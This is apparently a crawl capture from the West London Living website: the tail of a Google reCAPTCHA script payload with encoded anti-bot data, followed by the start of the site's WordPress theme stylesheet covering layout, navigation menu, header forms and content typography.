wIcOxw5wxOATCg8OQw7F8PTnDqkfCiCk9w6rCtXAZwq/ChMOBHsOaFj1Cw5nDg8KleFnDgcKdDGvCiWXDjCrDtAEoRcONMcKFQcOHw6c1w7I3wpLDm8KNwqPCmRTClsKrwpoIw4rDoH3DuUpTFz84FhTCvcKHwp4sJsOlw4J5w7AIwo4nccKjwqvCvsOTcj5bc8OLwrJ9w7HClSpoPsOwSE/CtcO4EcOzfcKFw4xHw6YRAcOlZsOkTsOPw63ClcK3wo3Cg8K3Pz/CgMKzwoAKw5nCkl9/[base64]/DlMOWwodcdMOXTBDCnmrDs8OFXQnCiG9NRcO9w5wEw67ChsOUHyHCg34jOsOSAMKCIT1mw4YnFsOsKcOpesOGwrpKwqZuZMOcw4sdPzl6wpFQEMKrwoV7w6Ntw7jDtmtpAsOqwoQBw4giw67Cq8Ozw5HCh8OKaMK/ckc+w6FJOsOiwr7CjyvCl8KJwrDCncK6SiPDhxvCjsKvRMOCelIZMh82w5HDm8O1w74Hwo9Hw6VLw5FqD11dRl8/wrXCuUlIP8ONwo7DvsKnZw/DtsKsW2I2wr1LAsOZwpnDk8OUwrNMHUlNwpNcZMK2DgbDgMK0wqUQw73DnsOHFMK8L8OBaMOzAcKxw7rDssO7wq7CnQzCocOSEcOWwrY9JXbDhhzCqcOSw7DCu8K/w7DCoErCvsKtwoQHQsOkYcK/[base64]/CtGR0O8O2fjtNw4bDqX7DuMO1w7FiwpDCosOwDB1dXMOuwqjDlMKRAcOiw5Fkw74pw7VfEcOPw7XDhMOzwo7ChcOIwoUSDMOJF0zCnSZMwp4lw4JkH8KZNApQMCzCuMK2ZxttNUFlwoIow5/CviHChDF4wrw9bsOhbsOSw4ASFsOPTW8/w5XCicK2QMO7wqTCuWhaAcKRw6/[base64]/Cu8K9XwDDqFTChmMtSV3DlCUCCcK6RMOHEkHCrk3CusKMw7R7wqEvChnCtMKdw7ICJFjCrBXDkFZSPMOXw7XDvQtnw5vCn8OTHHAPw4XCvsOVS0rCrkIxw4Z4W8KUfMOZw6LDgVnDrcKOwrrCvsKzwpJ4csOCwrLCiQsRw6HDj8KEZyXCsjI/EgzDjwPCqMKewqhyNxjDoFbDmsO7w4UjwqTDmlPDnQI8w4jCvDDCsMKRQgMeRWPCtzvChMOgwrXCq8OuXUzDuirDn8K5b8K9w7TChD1kw7c/AMOXV1h6SsOKw7UKw7LDvCV/NcKSRDALw47DnsKgw5jCqMKEwq/[base64]/DucOZZ8Omw7HCgmnCsEMVZC8EfVPDp8KgwonCqR4nY8OlFMOTw6/DtMOiNsO2w7UTP8O1wq8lwq9gwpvChMK5J8KRwpLDucKxOsOZw7/[base64]/[base64]/wrnDpwnCicKGZ8Kqw6vCmRlmwoFNQcOCw7NmKGfCnmNqQ8OJwovDtsO8w4/CpBkpwq5mE3bDgjHCtjfDq8OycVgDwqXDkMKnw7rDrsKVw4jCrcOnKU/CksK3w7PCqWMhwpjCo0fDvcOUKsKxw63ChMKEeRHDgR7CgsKGHsOrwpLCol8lw7TCl8O0wr5QAcKoQknCksK9Mn9Lwp/DiQBseMKXwq8DU8Kcw4B6wq9Gw4YGwrgFTsKBw6LDn8KKwrzDk8O4NwfDrjvCj2HCu0hqw7XCpHQsY8KhwoZGe8O1QDodUmNKVcKhw5XDnMKgwqPDqMKMdsOzSEF7LMObfzETw4jCncOww4zCuMOBw54/wqFPecOXwpDDgCfDrzo9w7dMwpx/woDCgEZEJVtvwqZxw7PCrMKER2MKT8Ocw64UG2RZwoBzw7EdCUsawqvCvnfDg1cRDcKqNhPCqMORKlNaEk/Dq8OIwofCqwsyfMOPw5bCkAd1JUvDgSfDq20Nwr40DsObw5nDmMKeBxJVw7zCvSjDkwV6wrl8w4fCsEIBeygSwqfCvsKXKcKCFTbCjFPDmMKQwp3DrlBkSMKkSWHDsQTCkcOdwop/YT3DosOEXUE1XALCncOBw580w7LDucK+w7PCjcOIw77ConLCsxorEUEWw6jCocOiVjjDicK3wpV7wrTDhcOLw5PCk8Omw6nCocOHwqvCp8KpNMO5aMK5wrDCsnsqw5LCu3EDJsOQClwVHcOlw5ljwpRIwpXDv8OJMk9VwrEpNcKNwrJdw5/Cjk/[base64]/DmXR7wpPDuwrDs0rChcOmwrpOwp0HK8K7V8OETMK7w4pmQU/DpsKrw4lTXcO+QEPCu8K4wrnDm8ONVxLCi2ABa8Kuw5bCmETCkSzChCLDssKuNMOhw6VZJsOGUy8bPsOPw4jDucKdwrsyVX3DgcOjw7LCvEPDrhPDl3pkFcO+D8O+wq/[base64]/CnznCiMKjHw/[base64]/CryjCsA1LI1XCmx/CgAvCvsORLcK1YWIZM1fCtMO6M3/DhsObw7jDtMOZIyFxwpPDmwDDi8KAwqtgwp4aLMKKfsKUS8KtewPDhFzCm8KrJB1pw7FLw79EwqrDp1cJXUg1QMOqw69BRBnCgMKdeMOmGcKQw5tsw5DDqDHCrh/CiALDjsKzfsKALSw4E3ZkJsKZMMK6QsO2PWFCw63CoHLCusOPUMKTw4rCoMOHwpc/UsKcwonDpwPDtMKPwrzCkRR1wptVw7nCoMKkwq/CrW3DjjofwrbCoMKlw70DwoLDgjwTwr7DiCxHOcKzF8Oow4hOw4pmw4vCkcOfHx4Dw59Rw7PDvE3Dn0zDo2rDkXl/woNFMcKsZXLCnxIYPyEBacOawozCnilqw5zCvMOuw5HDiX5SOltow63Dr0fCgnogBTdsQcKGw5sZdcO2w4fDuwUVL8O4wpTCr8OmT8KJG8OVwqRDaMKoIVIwRMOCw5/CnMKVwoNOw7cofVHClSbDu8KOw4rDocORcwdxd1JcTkPCmxTCijHDr1dRwrDDlzrCoCjCtsOFw4QUw4ldKDpFY8OgwrfDh0gGw5LCqHNww7DCpRAPw6VTwoJTw7c4wp/CgMOJG8OMwqt2X0Z/w4fDilbCscKRbSlJwpvCgEkhWcKbeQUySg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22coSEzbaOU1VsCmvpNpVffK5RCwClz0pFOW2t0QgmjzI\\u003d\x22,1,0,null,1,1768800014364,0,0,[224,18,153],null,[159,14],\x22RC-Dw6lT70zZKoHag\x22,null,null,null,null,null,\x220dAFcWeA4ZmEuDcCqo-tYA_YtrxKKekMOVxxYP-kOLL1-fBkIAAN2gumLEBbmJFhV8B5VYo-BMlDPIAk4FzQ2Ak-G6G6q_GwguXQ\x22,1768882814332]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 69141
content:
/*
Theme Name: West London Living
Theme URI: http://www.westlondonliving.com
Author: Dave Vernon
Author URI: http://www.davevernon.co.uk
Description: West London Living Wordpress theme, based on the default Wordpress 3.2 theme 'twentyten (1.2)'.
Version: 2.0
Tags: west-london-living, dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/* vertical-align: baseline; */
}

html { -webkit-text-size-adjust:100%; }

body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	/* clear: both; */
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

.clear { clear: both; }

/* clearfix */
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
    }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/* apply a natural box layout model to all elements, but allowing components to change */
html {
  box-sizing: border-box;
}
*, *:before, *:after {
  box-sizing: inherit;
}

/* remove iOS rounded corners from form elements */
input {
    -webkit-appearance: none;
    border-radius: 0;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	max-width: 940px;
}
#content {
	float: left;
	max-width: 940px;
}
@media screen and (min-width: 1200px) {
	#container, #content {
		width: 930px;
	}
}
#primary {
	float: right;
	overflow: hidden;
	width: 220px;
}
#secondary {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 20px;
	background: url(images/ad_bg.gif);
	clear: both;
}
@media screen and (min-width: 450px) {
	#secondary {
		padding: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#secondary {
		width: 220px;
		float: right;
		clear: none;
	}
}
#footer {
	clear: both;
	width: 100%;
	background: #f1f1f1;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.pingback a.url {
	font-family: Verdana, Geneva, sans-serif;
}
h3#comments-title,
h3#reply-title,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: Arial, Helvetica, sans-serif;
}
input[type=submit] {
	font-family: Arial, Helvetica, sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access ul,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1220px;
	z-index: 1000;
}
#wrapper {
	position: relative;
	margin-top: 15px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #FFF;
}
body,
input,
textarea {
	color: #111;
	font-size: 12px;
	line-height: 1.4;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 1em;
}
ul {
	list-style: disc;
	margin: 0 0 1em 1.3em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
	padding-left: 3px;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	/* box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */
	padding: 2px;
}

a:link, a:visited { color: #ED227A; text-decoration: underline; }
a:active, a:hover { color: #ED227A; text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	width: 100%;
	padding: 22px 0 0 0;
	background: #F1F1F1;
}

#masthead { 
	max-width: 1220px; 
	margin: 0 auto; 
	padding: 0 20px; 
}

#site-title {
	display: block;
	font-size: 30px;
	line-height: 36px;
	margin: 0 auto 18px;
	width: 90px;
	height: 90px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#site-title { 
		float: left;
		width: 110px;
		margin: 0 0 18px 0;
	}
}
#site-title a {
	display: block;
	width: 90px;
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-title a img {
	display: block;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}

/* This is the custom header image */
#branding img {
	display: block;
	float: left;
}

#header_ad { 
	max-width: 728px; 
	max-height: 90px;
	width: 100%; 
	float: left; 
	overflow: hidden; 
	margin-bottom: 18px; 
}
@media screen and (min-width: 480px) {
	#header_ad { 
		width: calc(100% - 110px);  
	}
}
@media screen and (min-width: 900px) {
	#header_ad { 
		width: calc(100% - 450px);  
	}
}
@media screen and (min-width: 1220px) {
	#header_ad { 
		width: 100%; 
	}
}

#header_ad h2 { display: none; }
#header_ad p { margin: 0; }
#header_ad img { 
	display: block; 
	width: 100%; 
	min-height: 35px;
}

#header_forms { 
	width: 100%; 
	display: block; 
	margin: 0 auto 15px; 
}

@media screen and (min-width: 900px) {
	#header_forms { 
		float: right;
		width: 320px;
		margin: 0 0 15px; 
	}
}

#header_forms legend, #header_forms label { display: none; }

#header_forms #s { 
	width: 187px; 
	width: calc(100% - 95px);
	float: left; 
	padding:7px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#header_forms #searchsubmit { width:90px; height: 28px; float: left; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/search_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #searchsubmit:hover { background-position: 0 -28px; color: #FFF; }

#header_forms #mc_embed_signup { 
	display: none;
	clear: both; 
	position: relative; 
	height: 59px; 
	padding: 0; 
}
@media screen and (min-width: 900px), (orientation:landscape) {
	#header_forms #mc_embed_signup { 
		display: block;
	}
}

#header_forms .mc-input { float: left; padding:7px 8px; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#header_forms #mce-EMAIL { width: 159px; margin: 0 3px 3px 0; }
#header_forms #mce-NAME { width: 158px; margin: 0 0px 3px 0; }
#header_forms #mce-POSTCODE { width: 112px; margin: 0 3px 3px 0; }
#header_forms #mce-TELNO { width: 112px; margin: 0 0px 3px 0; }

#header_forms #mc-embedded-subscribe { width:90px; height: 28px; position: absolute; right: 0; bottom: 0px; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #mc-embedded-subscribe:hover { background-position: 0 -28px; color: #FFF; }

#search_box #mc_embed_signup { padding: 6px 0 0; }
#search_box label { float: left; width: 100px; line-height: 30px; clear: left; text-align: right; font-size: 11px; }
#search_box .mc-input { width: 140px; float: right; padding:7px 8px; margin: 0 15px 3px 0; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#search_box #mc-embedded-subscribe { width:90px; height: 28px; margin: 0 0 0 114px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }

/* =Menu
-------------------------------------------------------------- */

#access {
	display: block;
	clear: both;
	/* margin: 0 auto; */
	padding: 18px 0 0;
	background: #FFF;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access {
		padding-top: 0px;
	}
}

#access ul {
	font-size: 15px;
	font-weight: bold;
	list-style: none;

	display: block;
	opacity: 0;
    transition-duration: 0.4s;
    max-height: 0;
}
#access.toggled ul {
	opacity: 1;
	max-height: 500px;
}
#access ul li {
	display: block;
	position: relative;
	margin: 0 0 9px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul li {
		float: left;
		margin-right: 6px;
	}
}

#access ul li#menu-item-32323 { margin-right: 0px; }

#access ul li li { margin-left: 0px; }

#access ul li a {
	color: #FFF;
	display: block;
	line-height: 30px;
	padding: 0 15px;
	text-decoration: none;
	background: #4CCAF5;
	font-size: 15px;
	font-family: "Century Schoolbook", Georgia, "Times New Roman", Times, serif; 
}

#access ul ul {
	box-shadow: 0px 3px 3px #EEE;
	-moz-box-shadow: 0px 3px 3px #EEE;
	-webkit-box-shadow: 0px 3px 3px #EEE;
	position: absolute;
	top: 30px;
	left: 0;
	margin: 0;
	padding: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	background: url(images/subnav_arrow_top.gif) no-repeat 45px top;
	display: none;
}
#access ul ul li {
	min-width: 180px;
	margin: 0px;
}
#access ul ul li:first-child { 
	margin-top: 9px; 
}

#access ul ul ul {
	left: 100%;
	top: 0;
	margin: 0;
	background: none;
}
#access ul ul ul li:first-child { margin-top: 0px; }

#access ul ul a {
	background: #E5E5E5;
	line-height: 1em;
	padding: 8px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #333;
}
#access ul li#menu-item-269 ul li a { padding: 8px 10px; }

#access ul ul ul a {
	background: #F2F2F2;
	line-height: 1em;
	padding: 7px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666;
	border-bottom: 1px solid #FFF;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access li:active > a,
#access ul ul :active > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access ul ul ul li:hover > a {
	background: #4CCAF5;
	color: #FFF;
}

#access ul li:hover > ul {
	display: block;
}

#access ul ul li:hover > ul {
	display: none;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul ul li:hover > ul {
		display: block;
	}
}

#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,

.single-events #access ul li#menu-item-269 > a,
.single-exhibitions #access ul li#menu-item-269 > a,
.single-family #access ul li#menu-item-269 > a,
.single-music #access ul li#menu-item-269 > a,
.single-club-nights #access ul li#menu-item-269 > a,
.single-theatre #access ul li#menu-item-269 > a,
.single-comedy #access ul li#menu-item-269 > a,

.single-restaurants #access ul li#menu-item-270 > a,
.single-bars #access ul li#menu-item-270 > a,
.single-pubs #access ul li#menu-item-270 > a,
.single-food-news #access ul li#menu-item-270 > a,
.single-drinks-news #access ul li#menu-item-270 > a,

.single-west-london-girl #access ul li#menu-item-197 > a,
.single-my-west-london-life #access ul li#menu-item-197 > a,
.single-socials #access ul li#menu-item-197 > a

{
	background: #F2F2F2;
	color: #4CCAF5;
}


/* Disable menu highlighting for drop-down menus (doesn't work properly when using area taxonomies) */
#access ul ul li.current_page_item > a,
#access ul ul li.current-menu-ancestor > a,
#access ul ul li.current-menu-item > a,
#access ul ul li.current-menu-parent > a {
	background: #E5E5E5;
	color: #333;
}
#access ul ul li.current_page_item:hover > a,
#access ul ul li.current-menu-ancestor:hover > a,
#access ul ul li.current-menu-item:hover > a,
#access ul ul li.current-menu-parent:hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}
#access ul ul ul li.current_page_item > a,
#access ul ul ul li.current-menu-ancestor > a,
#access ul ul ul li.current-menu-item > a,
#access ul ul ul li.current-menu-parent > a {
	background: #F2F2F2;
	color: #666;
}
#access ul ul ul li.current_page_item:hover > a,
#access ul ul ul li.current-menu-ancestor:hover > a,
#access ul ul ul li.current-menu-item:hover > a,
#access ul ul ul li.current-menu-parent:hover > a {
	background: #4CCAF5;
	color: #FFF;
}
/* end highlight disable */


#access li.current_page_item:hover > a { color: #4CCAF5; }

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #4CCAF5;
}

/* Mobile menu button */
.menu-toggle {
	position: relative;
	display: block;
	width: 90px;
	margin: 0 auto 9px;
	padding: 0 0 0 10px;
	font-size: 15px;
	line-height: 30px;
	color: #FFF;
	background: #4CCAF5;
	border: 0;
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
}
.menu-toggle:focus {
  outline: none;
}

/* animated hamburger icon */
.menu-toggle span {
  display: block;
  position: absolute;
  top: 15px;
  left: 65px;
  right: 8px;
  height: 2px;
  background: white;
}

.menu-toggle span::before,
.menu-toggle span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  content: "";
}

.menu-toggle span::before {
  top: -7px;
}

.menu-toggle span::after {
  bottom: -7px;
}

.menu-toggle span {
  transition: background 0s 0.3s;
}

.menu-toggle span::before,
.menu-toggle span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}

.menu-toggle span::before {
  transition-property: top, transform;
}

.menu-toggle span::after {
  transition-property: bottom, transform;
}

/* active state, i.e. menu open */
.menu-toggle.is-active {
  background-color: #ED227A;
}

.menu-toggle.is-active span {
  background: none;
}

.menu-toggle.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}

.menu-toggle.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}

.menu-toggle.is-active span::before,
.menu-toggle.is-active span::after {
  transition-delay: 0s, 0.3s;
}


@media screen and (min-width: 480px), (orientation:landscape) {
	.menu-toggle {
		display: none;
	}
	#access ul {
		opacity: 1;
		max-height: 500px;
	}
}

/* hide sections from front-end. Once changes go live remove the sections from the Wordpress menu and delete this styling */

/* #access ul li#menu-item-218, // Interiors & Design
#access ul ul li#menu-item-276, // Club Nights
#access ul li#menu-item-224 .sub-menu, // Offers
#access ul ul li#menu-item-298, // Pubs
#access ul ul li#menu-item-300 // Drinks News
{	
	display: none;
}*/

/*#access ul li#menu-item-224 a:after {
	content: 'Competitions';
}*/


/* =Content
-------------------------------------------------------------- */

#main {
	padding: 0;
	zoom: 1;
}
#content,
#content input,
#content select,
#content textarea {
	color: #333;
	font-size: 12px;
	line-height: 1.4;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 1em;
	overflow-wrap: break-word;
  	word-wrap: break-word;
  	word-break: break-word;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.2;
	margin: 0 0 1em;
}
#content h1 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 0.5em; letter-spacing: -0.05em; }
#content h1 img {
	max-width: 100%;
	height: auto;
}
#content h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight: normal; margin: 0 0 0.5em; color: #000; }
#content h2 a { text-decoration: none; }
#content h2 a:hover { color: #999; }
#content h3 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; margin: 0 0 0.5em; color: #000; line-height: 1.2; }
#content h4 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; }
#content h5 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 11px; font-weight: normal; color: #999; }

#content li { margin: 0 0 1em; }
.single ol { margin: 0 0 0 20px; }

#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 10px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 10px;
	word-break: break-word;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	font-style: italic;
}
.page-title a:link,
.page-title a:visited {
	color: #000;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #000;
}
#content .entry-title {
	color: #ED227A;
	font-size: 21px;
	font-weight: normal;
	line-height: 1.3em;
	margin-bottom: 0.4em;
}
.entry-title a:link,
.entry-title a:visited {
	color: #ED227A;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ED227A;
}
.entry-meta {
	color: #333;
	font-size: 10px;
	margin: 0 0 1em;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	/* clear: both; */
	padding: 0;
	word-wrap: break-word;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 10px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ED227A;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
